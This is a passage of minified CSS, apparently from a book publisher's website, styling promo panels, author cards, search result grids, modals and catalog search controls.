.col-6.bg-color-red .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-red .type-h6,.promo-general .col-6.bg-color-red .type-link{color:#fff}.promo-general .col-6.bg-color-soft-red{background-color:#f15b61;color:#fff}.promo-general .col-6.bg-color-soft-red .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-soft-red .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-soft-red .type-h6,.promo-general .col-6.bg-color-soft-red .type-link{color:#fff}.promo-general .col-6.bg-color-dark-yellow{background-color:#fcb515;color:#fff;color:#000}.promo-general .col-6.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-dark-yellow .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-dark-yellow .type-link{color:#fff}.promo-general .col-6.bg-color-dark-yellow .type-h6{color:#000}.promo-general .col-6.bg-color-dark-yellow .btn{color:#000;border-color:#000}.promo-general .col-6.bg-color-blue{background-color:#585cd4;color:#fff}.promo-general .col-6.bg-color-blue .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-blue .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-blue .type-h6,.promo-general .col-6.bg-color-blue .type-link{color:#fff}.promo-general .col-6.bg-color-navy{background-color:#002e5f;color:#fff}.promo-general .col-6.bg-color-navy .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-navy .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-navy .type-h6,.promo-general .col-6.bg-color-navy .type-link{color:#fff}.promo-general .col-6.bg-color-violet{background-color:#bf83a3;color:#fff}.promo-general .col-6.bg-color-violet .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-violet .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-violet .type-h6,.promo-general .col-6.bg-color-violet .type-link{color:#fff}.promo-general .col-6.bg-color-orange{background-color:#e64c2d;color:#fff}.promo-general .col-6.bg-color-orange .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-orange .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-orange .type-h6,.promo-general .col-6.bg-color-orange .type-link{color:#fff}.promo-general .col-6.bg-color-pink{background-color:#ef008c;color:#fff}.promo-general .col-6.bg-color-pink .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-pink .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-pink .type-h6,.promo-general .col-6.bg-color-pink .type-link{color:#fff}.promo-general .col-6.bg-color-sky-blue-tint{background-color:#96c6ff;color:#fff;color:#000}.promo-general .col-6.bg-color-sky-blue-tint .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-sky-blue-tint .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-sky-blue-tint .type-link{color:#fff}.promo-general .col-6.bg-color-sky-blue-tint .type-h6{color:#000}.promo-general .col-6.bg-color-sky-blue-tint .btn{color:#000;border-color:#000}.promo-general .col-6.bg-color-red-tint{background-color:#e24b62;color:#fff;color:#000}.promo-general .col-6.bg-color-red-tint .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-red-tint .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-red-tint .type-link{color:#fff}.promo-general .col-6.bg-color-red-tint .type-h6{color:#000}.promo-general .col-6.bg-color-red-tint .btn{color:#000;border-color:#000}@media screen and (max-width:560px){.promo-general{margin-top:1.125rem}}.featured-authors__item--image img{height:220px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:220px}.featured-authors__item--text{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;min-height:215px}.featured-authors__item--text .no-underline.strict{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;min-height:72px}.featured-authors__item--text .type-regular{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.featured-authors__item--text .type-link--arrow{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin-top:auto}@media screen and (max-width:560px){.featured-authors__item:not(:only-child){margin-bottom:2rem}.featured-authors__item--text{min-height:315px}}.content{padding-bottom:2rem}@media screen and (max-width:768px){.content .row{padding:0}}@media screen and (max-width:991px){.content__general-text [class^=col-],.content__headline-description [class^=col-],.content__plain-image [class^=col-]{width:100%}}.content__section-text h1{letter-spacing:-.2px;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h1{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}.content__section-text h2{letter-spacing:-.2px;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem;text-transform:uppercase;margin-bottom:1.125rem;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h2{font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}}.content__section-text h3{font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h3{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}.content__section-text h4{letter-spacing:.18px;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.content__section-text h4,.content__section-text h5{font-weight:700;text-transform:uppercase;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}.content__section-text h5{letter-spacing:.24px;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}.content__section-text h6{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem;font-weight:600;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h6{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}}.content__section-text p{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.content__section-text a{color:#1a1919;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.content__section-text a svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.content__section-text a:active,.content__section-text a:hover{color:#ac9151}.content__section-text a:active svg *,.content__section-text a:hover svg *{fill:currentColor}.content__section-text table{width:100%}@media screen and (max-width:560px){.content__section-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:560px){.content__section.width-50-left{width:100%}}@media screen and (min-width:561px){.content__section.width-50-left{-ms-flex-preferred-size:50%;flex-basis:50%}}@media screen and (max-width:560px){.content__section.width-50-left:first-child,.content__section.width-50-left:not(:only-child){margin-bottom:2rem}}.content__section ul{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;color:#333}.quick-view-modal .modal__container,.quick-view-vue .modal__container{padding:3.2rem;position:relative}@media screen and (min-width:769px){.quick-view-modal .modal__container,.quick-view-vue .modal__container{min-height:400px}}.quick-view-modal .modal__header,.quick-view-vue .modal__header{position:absolute;width:100%;right:0;top:0}.quick-view-modal .modal__header .modal__close,.quick-view-vue .modal__header .modal__close{position:relative;top:1rem;right:1rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.quick-view-modal .col-8 .type-h3+div,.quick-view-vue .col-8 .type-h3+div{display:table;padding-bottom:.75rem}.quick-view-modal .col-8 p.type-regular+div,.quick-view-vue .col-8 p.type-regular+div{margin:1.125rem 0}.quick-view-modal .col-8 .cta__save-link,.quick-view-vue .col-8 .cta__save-link{padding-bottom:.75rem}.alert{margin-top:0;overflow:hidden;position:relative;-webkit-transition:margin .35s cubic-bezier(.666,0,.333,1);transition:margin .35s cubic-bezier(.666,0,.333,1);visibility:visible;width:100%;z-index:4}.alert__box{padding:.75rem}.alert__box>p a[href]:not([class]){color:#ac9151}.alert__close{background-color:#8c9091;border-radius:50%;cursor:pointer;height:1rem;position:absolute;right:.75rem;text-align:center;top:.75rem;-webkit-transition:background .2s ease;transition:background .2s ease;width:1rem}.alert__close svg{height:.6rem;width:.6rem}.alert__close:hover{background-color:#fff}.alert.alert-inactive{visibility:hidden}.dashboard-tab__nav,.search-results__nav{padding-top:6.4rem}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__nav,.search-results__nav{padding-top:8rem}}.dashboard-tab__nav-list,.search-results__nav-list{border-bottom:2px solid rgba(172,193,218,.2);width:100%}.dashboard-tab__nav-list,.dashboard-tab__nav-list.unstyled-list,.search-results__nav-list,.search-results__nav-list.unstyled-list{padding:0 0 .375rem}.dashboard-tab__nav-link,.search-results__nav-link{display:inline-block;margin-right:4rem}.dashboard .dashboard-tab__nav-link,.dashboard .search-results__nav-link{margin-right:2rem;padding-bottom:calc(.375rem - 3px)}.dashboard-tab__nav-link a,.dashboard-tab__nav-link button,.search-results__nav-link a,.search-results__nav-link button{position:relative;font-weight:400;color:#000;text-decoration:none}.dashboard-tab__nav-link a:before,.dashboard-tab__nav-link button:before,.search-results__nav-link a:before,.search-results__nav-link button:before{content:"";display:block;z-index:1;width:100%;height:3px;position:absolute;bottom:-.65rem;left:0;background-color:#002e5f;-webkit-transform:scaleX(0);transform:scaleX(0)}.org__section .dashboard-tab__nav-link a:before,.org__section .dashboard-tab__nav-link button:before,.org__section .search-results__nav-link a:before,.org__section .search-results__nav-link button:before{bottom:-3px}.dashboard-tab__nav-link a.is-active,.dashboard-tab__nav-link a.js-is-active,.dashboard-tab__nav-link button.is-active,.dashboard-tab__nav-link button.js-is-active,.search-results__nav-link a.is-active,.search-results__nav-link a.js-is-active,.search-results__nav-link button.is-active,.search-results__nav-link button.js-is-active{font-weight:700}.dashboard-tab__nav-link a.is-active:before,.dashboard-tab__nav-link a.js-is-active:before,.dashboard-tab__nav-link button.is-active:before,.dashboard-tab__nav-link button.js-is-active:before,.search-results__nav-link a.is-active:before,.search-results__nav-link a.js-is-active:before,.search-results__nav-link button.is-active:before,.search-results__nav-link button.js-is-active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dashboard-tab__nav-link a.action-required,.dashboard-tab__nav-link button.action-required,.search-results__nav-link a.action-required,.search-results__nav-link button.action-required{font-weight:700}.dashboard-tab__nav-link a.action-required:after,.dashboard-tab__nav-link button.action-required:after,.search-results__nav-link a.action-required:after,.search-results__nav-link button.action-required:after{content:"";position:absolute;border-style:solid;color:#ad924c!important;height:6px;bottom:17px;right:-12px;border-radius:50%}.dashboard-tab__nav-link a:hover:before,.dashboard-tab__nav-link button:hover:before,.search-results__nav-link a:hover:before,.search-results__nav-link button:hover:before{background-color:#585cd4}@media screen and (max-width:560px){.dashboard-tab__nav-link a,.dashboard-tab__nav-link button,.search-results__nav-link a,.search-results__nav-link button{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}}@media screen and (min-width:561px){.dashboard-tab__nav-link a,.search-results__nav-link a{top:.234375rem}}@media screen and (max-width:560px){.dashboard-tab__nav-link,.search-results__nav-link{margin-right:1rem}}@media screen and (max-width:768px){.dashboard-tab__section .authors-container,.search-results__section .authors-container{width:100%}}.dashboard-tab__list,.search-results__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:560px){.dashboard-tab__list,.search-results__list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media screen and (min-width:561px){.dashboard-tab__item.flex-basis-25,.search-results__item.flex-basis-25{-ms-flex-preferred-size:25%!important;flex-basis:25%!important;padding-right:2%}}.dashboard-tab__item.author-result,.search-results__item.author-result{width:100%;padding-bottom:1.125rem}.dashboard-tab__item.author-result:not(:last-child),.search-results__item.author-result:not(:last-child){border-bottom:1px solid #ddd}@media screen and (max-width:560px){.dashboard-tab__item.author-result,.search-results__item.author-result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.dashboard-tab__item .author-image,.search-results__item .author-image{max-width:166px;max-height:166px;width:100%;height:100%;text-align:center}.dashboard-tab__item .author-image img,.search-results__item .author-image img{max-width:166px;max-height:166px;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.dashboard-tab__item .cover-card,.search-results__item .cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:330px}.dashboard-tab__item .cover-card img,.search-results__item .cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__item .cover-card img,.search-results__item .cover-card img{max-width:138px}}@media screen and (min-width:769px){.dashboard-tab__item .cover-card img,.search-results__item .cover-card img{max-width:160px}}.dashboard-tab__item .author-text,.search-results__item .author-text{width:100%}@media screen and (max-width:560px){.dashboard-tab__item .author-text,.search-results__item .author-text{padding:0}}@media screen and (min-width:561px){.dashboard-tab__item .author-text,.search-results__item .author-text{padding-left:1.125rem}}.dashboard-tab__item--image,.search-results__item--image{position:relative;cursor:pointer}.dashboard-tab__item--image.cover-card,.search-results__item--image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100%;width:100%;height:330px}.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{max-width:160px}}.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{max-width:61.5%;max-height:80%}@media screen and (max-width:768px){.dashboard-tab__item--image.cover-card,.search-results__item--image.cover-card{max-height:205px}}@media screen and (min-width:1200px){.dashboard-tab__item--image,.search-results__item--image{margin-bottom:1.35rem}}.dashboard-tab__item--text,.search-results__item--text{max-width:260px}.dashboard-tab__item--cover,.search-results__item--cover{position:relative;width:100%;padding-bottom:126.75%;cursor:pointer;overflow:hidden}.dashboard-tab__item--cover .card-author,.search-results__item--cover .card-author{display:none}@media screen and (min-width:561px){.dashboard-tab__item--cover .card-author,.search-results__item--cover .card-author{display:inline-block}}.dashboard-tab__item--cover svg,.search-results__item--cover svg{width:28px;margin-bottom:.75rem}.is-ie .dashboard-tab__item--cover svg,.is-ie .search-results__item--cover svg{height:28px}@media screen and (max-width:768px){.dashboard-tab__item--cover svg,.search-results__item--cover svg{width:24px;margin-bottom:.375rem}.is-ie .dashboard-tab__item--cover svg,.is-ie .search-results__item--cover svg{height:24px}}@media screen and (min-width:1200px){.dashboard-tab__item--cover,.search-results__item--cover{margin-bottom:0}}@media screen and (min-width:769px){.dashboard-tab__item--cover:active .js-show-quick-view,.dashboard-tab__item--cover:hover .js-show-quick-view,.dashboard-tab__item--image:active .js-show-quick-view,.dashboard-tab__item--image:hover .js-show-quick-view,.search-results__item--cover:active .js-show-quick-view,.search-results__item--cover:hover .js-show-quick-view,.search-results__item--image:active .js-show-quick-view,.search-results__item--image:hover .js-show-quick-view{pointer-events:auto;opacity:1}}.dashboard-tab__item--cover-contents,.search-results__item--cover-contents{position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%;max-height:100%;padding:1.2rem .75rem;z-index:0;width:100%;height:100%;overflow:hidden}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__item--cover-contents h3,.search-results__item--cover-contents h3{font-size:20px!important;line-height:24px!important}}@media screen and (max-width:768px){.dashboard-tab__item--cover-contents p,.search-results__item--cover-contents p{font-size:12px;margin-bottom:0}}.modal__content .dashboard-tab__item--cover-contents,.modal__content .search-results__item--cover-contents{position:relative;max-height:330px}.modal__content .dashboard-tab__item--cover-contents svg,.modal__content .search-results__item--cover-contents svg{width:28px}.is-ie .modal__content .dashboard-tab__item--cover-contents svg,.is-ie .modal__content .search-results__item--cover-contents svg{height:28px}@media screen and (max-width:768px){.modal__content .dashboard-tab__item--cover-contents svg,.modal__content .search-results__item--cover-contents svg{width:20px}.is-ie .modal__content .dashboard-tab__item--cover-contents svg,.is-ie .modal__content .search-results__item--cover-contents svg{height:20px}}@media screen and (max-width:768px){.dashboard-tab__item--cover-contents,.search-results__item--cover-contents{padding:.75rem}}.dashboard-tab__item-link,.search-results__item-link{text-decoration:none;cursor:pointer}.dashboard-tab__item-link:hover,.search-results__item-link:hover{text-decoration:underline}.dashboard-tab__item-contents,.search-results__item-contents{position:relative;width:100%;height:100%;max-height:330px;padding-bottom:0;z-index:0}@media screen and (max-width:768px){.dashboard-tab__item-contents,.search-results__item-contents{max-width:162px}}.dashboard-tab__item-container,.search-results__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;left:0;width:100%;height:100%;max-height:330px}@media screen and (max-width:768px){.dashboard-tab__item-container,.search-results__item-container{max-height:205px;max-width:162px}}@media screen and (max-width:768px){.dashboard-tab .type-link,.search-results .type-link{margin-top:0}}.dashboard-tab.resource-blocks,.search-results.resource-blocks{padding-top:0}.dashboard-tab.resource-blocks .resource-blocks__container,.search-results.resource-blocks .resource-blocks__container{padding-top:1.125rem}@media screen and (min-width:769px){.dashboard-tab.resource-blocks .resource-blocks__container,.search-results.resource-blocks .resource-blocks__container{padding-top:3.2rem}}.dashboard-tab.resource-blocks .resource-blocks__item,.search-results.resource-blocks .resource-blocks__item{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:769px){.dashboard-tab.resource-blocks .resource-blocks__item,.search-results.resource-blocks .resource-blocks__item{-ms-flex-preferred-size:24%;flex-basis:24%}}.dashboard-tab.resource-blocks .resource-blocks__item--text,.search-results.resource-blocks .resource-blocks__item--text{width:60%}.dashboard-tab.resource-blocks img,.search-results.resource-blocks img{height:auto}@media screen and (max-width:560px){.dashboard-tab.no-results [class^=col-],.search-results.no-results [class^=col-]{width:100%}}.dashboard-tab.no-results h1.type-bold,.search-results.no-results h1.type-bold{font-size:42px;line-height:42px;font-size:2.625rem;line-height:2.625rem}@media screen and (min-width:769px){.dashboard-tab.no-results h1.type-bold,.search-results.no-results h1.type-bold{font-size:60px;line-height:60px;font-size:3rem;line-height:3rem}}.dashboard-tab .tool-cta-box,.search-results .tool-cta-box{width:100%}@media screen and (min-width:769px){.dashboard-tab .tool-cta-box,.search-results .tool-cta-box{width:85%}}.dashboard-tab .tool-cta-box .row,.search-results .tool-cta-box .row{padding:1.125rem}.dashboard-tab .tool-cta-box .row:first-child,.search-results .tool-cta-box .row:first-child{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem}@media screen and (min-width:769px){.dashboard-tab .tool-cta-box .row:first-child,.search-results .tool-cta-box .row:first-child{font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem}}.dashboard-tab .tool-cta-box__top p,.search-results .tool-cta-box__top p{font-size:20px;line-height:24px;font-size:1.25rem;line-height:1.5rem;font-weight:400}@media screen and (min-width:769px){.dashboard-tab .tool-cta-box__top p,.search-results .tool-cta-box__top p{font-size:26px;line-height:30px;font-size:1.3rem;line-height:1.5rem}}.dashboard-tab .tool-cta-box__bottom svg,.search-results .tool-cta-box__bottom svg{height:35px}.dashboard-tab .tool-cta-box__bottom .type-h4,.search-results .tool-cta-box__bottom .type-h4{position:relative;top:4px;width:70px;font-size:14px;line-height:14px}.dashboard-tab__loader,.search-results__loader{width:40px;margin:0 auto}.dashboard-tab .modal__content .cover-card img,.search-results .modal__content .cover-card img{max-width:61.5%;max-height:80%;margin:1.125rem 0}.results-search__content{position:relative;top:-2rem;z-index:10;max-width:750px;height:0}@media screen and (max-width:560px){.results-search__content{top:-1.5rem}}@media screen and (max-width:991px){.results-search .col-8{width:100%}}.results-search .input-custom{border:1px solid #fff;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.1);box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}.results-search .input-custom:before{content:"";position:absolute;display:block;width:80px;height:80px;color:#fff;background:#585cd4 url(/images/icon-search-white.svg?bb8f2a82e776790241927da754e25b1c) no-repeat 50%;background-size:32px}@media screen and (max-width:560px){.results-search .input-custom:before{width:40px;height:40px;background-size:16px}}.results-search .input-results-search{max-width:750px;width:100%;height:80px;padding:.4rem 2rem .4rem calc(80px + 2rem);font-size:16px;text-align:left;background:#fff;border:none}@media screen and (max-width:560px){.results-search .input-results-search{height:40px;padding-left:calc(40px + 1rem);padding-right:1rem;font-size:12px;text-align:left}}.results-search__cancel{width:20px;height:20px;position:absolute;right:1rem;top:50%;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.results-search__cancel svg{width:20px;height:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}@media screen and (max-width:560px){.results-search input[type=search]::-webkit-search-cancel-button{width:14px;height:14px;background:url(/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c) no-repeat 50%;background-size:14px}}.results-search__hits{position:relative;top:-1px;z-index:-1;padding:1rem 2rem}@media screen and (max-width:560px){.results-search__hits{padding:1rem}}@media screen and (max-width:560px){.author-detail>.row:nth-of-type(2){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.author-detail>.row:nth-of-type(2) [class^=col-]{width:100%}.author-detail>.row:nth-of-type(2) .author-detail__info{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.author-detail>.row:nth-of-type(2) .author-detail__bio{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.author-detail__image{width:300px;height:300px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.author-detail__bio p{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.author-detail__link a.type-link{text-decoration:none}.author-detail__video:not(:last-of-type){margin-bottom:1.125rem}@media screen and (min-width:561px){.author-detail--page-short .author-detail__video img{width:95%}}.catalog-hero{position:relative;padding:1.125rem 0 2.25rem}.catalog-hero:before{content:"";display:block;position:absolute;width:100%;height:75%;bottom:0;left:0;right:0;background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(0deg,#000,transparent);z-index:1}.catalog-hero__contents{z-index:2}.catalog-hero__description table{color:inherit}.catalog-hero__category{font-size:18px;line-height:24px;font-size:1.125rem;line-height:1.5rem}.catalog-hero__title{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem;display:block;margin-bottom:0}@media screen and (min-width:769px){.catalog-hero__title{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}.catalog-hero__img{-o-object-position:top;object-position:top;top:0;left:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.catalog-hero__img.is-visible{opacity:1}@media screen and (min-width:769px){.catalog-hero{padding:3rem 0 7rem;min-height:355px}.catalog-hero__category{font-size:26px;line-height:30px;font-size:1.3rem;line-height:1.5rem}.catalog-hero__title{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;text-transform:uppercase;margin-bottom:1.125rem;margin-top:1rem;margin-bottom:.375rem}}@media screen and (min-width:769px) and (min-width:769px){.catalog-hero__title{font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem}}.catalog-search{margin-top:-1.25rem}@media screen and (min-width:769px){.catalog-search{margin-top:-4rem}}.catalog-search__perform{margin-top:0}@media screen and (min-width:769px){.catalog-search__perform{margin-top:0}}.catalog-search__select{position:relative}.catalog-search__select .select{padding:.8rem;padding-left:3.25rem;height:2.5rem;max-width:none;border:none;font-size:16px;line-height:20px;font-size:.8rem;line-height:1rem;font-weight:700;background:#fff;line-height:1.2rem;text-transform:uppercase;position:relative;z-index:17;cursor:pointer;width:100%}.catalog-search__select .select-carat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;width:2.5rem;height:2.5rem;position:absolute;top:0;left:0}.catalog-search__select .select-carat:before{content:"";display:inline-block;width:1rem;height:.6rem;background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat;background-size:cover}.catalog-search__select .select-carat.active:before{-webkit-transform:scaleY(-1);transform:scaleY(-1);-webkit-filter:FlipV;filter:FlipV}@media screen and (min-width:769px){.catalog-search__select .select{padding:.8rem;padding-left:5.6rem;height:4rem;line-height:2.4rem}.catalog-search__select .select-carat{width:4rem;height:4rem}}.catalog-search__reset{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.75rem;z-index:25;color:#8c9091;text-decoration:underline;cursor:pointer}.catalog-search__reset,.catalog-search__reset svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.catalog-search__reset svg *{fill:currentColor}.catalog-search__reset:active,.catalog-search__reset:hover{color:#ac9151}.catalog-search__reset:active svg *,.catalog-search__reset:hover svg *{fill:currentColor}@media screen and (min-width:769px){.catalog-search__reset{right:1.125rem}}.catalog-search__dropdown{padding:2rem;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);position:absolute;width:100%;top:100%;z-index:16;border-top:1px solid #ddd;display:none}.catalog-search__dropdown.active{display:block}.catalog-search__dropdown a{text-decoration:none}@media screen and (min-width:769px){.catalog-search__dropdown.active{display:-webkit-box;display:-ms-flexbox;display:flex}.catalog-search__dropdown>div{width:25%}.catalog-search__dropdown>divcatalog-search__featured{margin-bottom:0;margin-right:3.2rem;border-right:1px solid #ddd}.catalog-search__dropdown>div.catalog-search__popular,.catalog-search__dropdown>div:last-child{width:75%}.catalog-search__dropdown>div.catalog-search__popular ul,.catalog-search__dropdown>div:last-child ul{-webkit-column-count:3;-moz-column-count:3;column-count:3}.catalog-search__dropdown li{margin:0 0 .4rem}}.catalog-search__misc{padding:.9rem 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:991px){.catalog-search__misc{padding:.9rem 1rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.catalog-search__current-view{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;margin-bottom:0}@media screen and (max-width:991px){.catalog-search__current-view{margin-bottom:.75rem}}.catalog-search__current-view__loading{height:20px;width:20px;display:block}.catalog-search__display button{display:inline-block;padding:0;margin-left:.3rem;opacity:.3}.catalog-search__display button.active{opacity:1}.catalog-search__sort{margin-right:1.125rem}.catalog-search__sort label{min-width:50px;height:24px}.catalog-search__sort .select-plain{height:24px}ul.catalog-results:focus{outline:none}ul.catalog-results.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.catalog-results.grid li{margin-bottom:1.125rem}ul.catalog-results.grid li+li{margin-top:0}ul.catalog-results.grid .add-to-wishlist{display:none}@media screen and (min-width:992px){ul.catalog-results.grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.catalog-item{position:relative}.catalog-item__img{display:block;width:100%}.catalog-item__card-container{position:relative;width:100%;height:100%;max-width:260px;max-height:330px}@media screen and (max-width:560px){.catalog-item__card-container{max-width:162px;max-height:205px}}@media screen and (min-width:561px) and (max-width:768px){.catalog-item__card-container{max-width:224px;max-height:284px}}@media screen and (min-width:561px){.list .catalog-item__card-container{margin-right:1.125rem}}.modal__content .catalog-item__img-container{margin-right:1.5rem;max-width:10rem}.catalog-item__variants .inline-list li{margin-bottom:0!important}.catalog-item__variants .inline-list li+li{margin-left:.2rem}.catalog-item__top-variants{margin-bottom:1.125rem}.catalog-item__top-variants li+li{margin-top:.375rem}ul.catalog-results.grid .catalog-item__top-variants li{margin-bottom:.375rem}.catalog-results.grid .catalog-item{-ms-flex-preferred-size:50%;flex-basis:50%}@media 